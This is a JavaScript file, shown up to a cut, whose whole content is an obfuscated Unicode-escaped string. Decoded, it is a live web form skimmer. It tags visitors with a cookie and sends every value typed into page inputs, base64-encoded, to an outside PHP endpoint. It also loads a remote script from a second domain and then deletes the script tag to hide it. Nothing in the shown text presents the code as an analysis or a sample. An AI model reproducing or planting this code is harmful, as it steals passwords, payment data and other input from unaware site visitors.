var sxhcjnni = "\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u005b\u0069\u005d\u002e\u0074\u0072\u0069\u006d\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068\u0028\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0029\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0075\u0062\u0073\u0074\u0072\u0069\u006e\u0067\u0028\u006e\u0061\u006d\u0065\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0020\u002b\u0020\u0031\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u002c\u0020\u0076\u0061\u006c\u0075\u0065\u002c\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0044\u0061\u0074\u0065\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0067\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0029\u0020\u002b\u0020\u0028\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0020\u002a\u0020\u0036\u0030\u0020\u002a\u0020\u0031\u0030\u0030\u0030\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0020\u002b\u0020\u0076\u0061\u006c\u0075\u0065\u0020\u002b\u0020\u0027\u003b\u0065\u0078\u0070\u0069\u0072\u0065\u0073\u003d\u0027\u0020\u002b\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u0020\u002b\u0020\u0027\u003b\u0070\u0061\u0074\u0068\u003d\u002f\u0027\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0020\u002a\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u002b\u003d\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u002c\u0020\u0075\u0069\u0064\u002c\u0020\u0031\u0030\u0029\u003b\u0020\u002f\u002f\u0020\u0053\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u0074\u006f\u0020\u0065\u0078\u0070\u0069\u0072\u0065\u0020\u0069\u006e\u0020\u0031\u0030\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u003d\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u007b\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u007b\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u007d\u002c\u0062\u006f\u0064\u0079\u003a\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0074\u0029\u0029\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u003d\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0026\u0026\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0021\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u007c\u007c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u0029\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0079\u006e\u0061\u006d\u0069\u0063\u002d\u0066\u006c\u006f\u0077\u0073\u002e\u0063\u006f\u006d\u002f\u0068\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064\u0028\u0027\u0071\u0064\u0075\u007a\u0075\u0062\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u